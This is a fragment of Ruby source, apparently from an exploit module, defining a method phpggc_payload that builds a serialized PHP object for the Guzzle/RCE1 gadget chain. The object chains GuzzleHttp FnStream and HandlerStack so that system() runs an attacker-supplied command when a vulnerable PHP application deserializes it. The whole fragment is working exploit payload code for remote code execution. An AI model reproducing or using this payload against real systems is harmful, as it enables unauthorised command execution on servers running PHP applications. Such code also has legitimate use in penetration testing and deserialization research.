 216 # phpggc Guzzle/RCE1 system id
217 def phpggc_payload(cmd)
218 (
219 # http://www.phpinternalsbook.com/classes_objects/serialization.html
220 <<~EOF
221 O:24:"GuzzleHttp\\Psr7\\FnStream":2:{
222 s:33:"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods";a:1:{
223 s:5:"close";a:2:{
224 i:0;O:23:"GuzzleHttp\\HandlerStack":3:{
225 s:32:"\u0000GuzzleHttp\\HandlerStack\u0000handler";
226 s:cmd_len:"cmd"
227 s:30:"\u0000GuzzleHttp\\HandlerStack\u0000stack";
228 a:1:{i:0;a:1:{i:0;s:6:"system";}}
229 s:31:"\u0000GuzzleHttp\\HandlerStack\u0000cached";
230 b:0;
231 }
232 i:1;s:7:"resolve";
233 }
234 }
235 s:9:"_fn_close";a:2:{
236 i:0;r:4;
237 i:1;s:7:"resolve";
238 }
239 }
240 EOF
241 ).gsub(/\s+/, '').gsub('cmd_len', cmd.length.to_s).gsub('cmd', cmd)
242 end